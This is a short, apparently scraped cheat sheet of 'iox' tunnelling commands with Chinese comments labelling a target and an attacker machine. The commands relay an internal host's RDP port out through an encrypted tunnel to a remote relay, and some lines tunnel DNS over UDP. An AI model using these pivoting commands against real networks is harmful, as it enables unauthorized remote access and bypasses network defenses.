 #加密./iox fwd -r 192.168.0.100:3389 -r *1.1.1.1:8888 -k 656565 #目标./iox fwd -l *8888 -l 33890 -k 656565 #攻击机# UDP -u./iox fwd -l 53 -r *127.0.0.1:8888 -k 000102 -u./iox fwd -l *8888 -l *9999 -k 000102 -u./iox fwd -r *127.0.0.1:9999 -r 8.8.8.8:53 -k 000102 -u